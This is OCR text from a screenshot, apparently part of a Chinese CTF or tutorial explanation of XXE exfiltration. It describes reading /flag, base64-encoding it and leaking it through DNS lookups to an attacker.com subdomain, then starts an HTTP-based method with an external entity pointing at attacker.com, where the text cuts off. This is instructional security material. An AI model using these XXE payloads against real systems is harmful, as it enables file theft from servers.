
原理：
读取
并 base64 编码 → 得到
%file;
/flag
Y2Z0c2hvd3t4eGVfaXNfZW1wb3J0YW50fQ==
构造请求：
%send;
http://Y2Z0c2hvd3t4eGVfaXNfZW1wb3J0YW50fQ
==.attacker.com/
攻击者查看 DNS 查询日志 → 解码 base64 → 得
flag！
方法 3：HTTP 外带（SSRF）
XML
1
<!DOCTYPE 
foo
 [
2
<!ENTITY 
xxe
SYSTEM
"http://attacker.com/?data